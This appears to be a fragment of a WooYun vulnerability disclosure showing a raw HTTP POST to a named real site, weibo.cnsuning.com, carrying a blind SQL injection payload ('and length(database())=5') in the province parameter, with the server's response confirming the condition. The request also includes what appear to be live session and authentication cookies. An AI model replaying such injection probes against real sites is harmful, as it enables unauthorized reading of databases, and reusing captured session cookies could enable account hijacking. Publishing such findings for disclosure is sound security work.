 POST
/ajax.php?mod=member&code=sel&type=top&province=1/**/and/**/length(database())=5&hid_city=
HTTP/1.1
Host: weibo.cnsuning.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://weibo.cnsuning.com/index.php?mod=settings&code=base
Content-Length: 0
Content-Type: text/plain; charset=UTF-8
Cookie:
_wbma=weibo.cnsuning.com%7C14353112666246444095519302%7C1435311266624%7C14357363
72201%7C1435736405085%7C81%7C3; _wbmc=weibo.cnsuning.com;
_wbmb=14357360303501756793251744%7C%7C%7C22;
jishigou_YnQbd2_auth=b894Q1QF2ymXvAaat%2BBJ0dwP0InpJNhi3zGtCB30mGyR2Q4BH7uk%2Bf%2
F%2FQKxTY%2Bysci6B4luF2L1gMgNn6on8SHIcKw; jishigou_YnQbd2_login_credits=1435736257;
jishigou_YnQbd2_sid=DPZcJd
X-Forwarded-For: 192.168.121.194
Connection: keep-alive
Pragma: no-cache
HTTP/1.1 200 OK
Server: nginx/1.0.1
Date: Wed, 01 Jul 2015 08:14:38 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.1.6
Cache-Control: no-cache, must-revalidate
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Vary: Accept-Encoding
Content-Length: 727
<option value=''>请选择</option>
<option value=37 >东城区</option>
<option value=38 >西城区</option>
<option value=39 >崇文区</option>
<option value=40 >宣武区</option>
<option value=41 >朝阳区</option>
<option value=42 >丰台区</option>
<option value=43 >石景山区</option>
<option value=44 >海淀区</option>
<option value=45 >门头沟区</option>
<option value=46 >房山区</option>
www.wooyun.org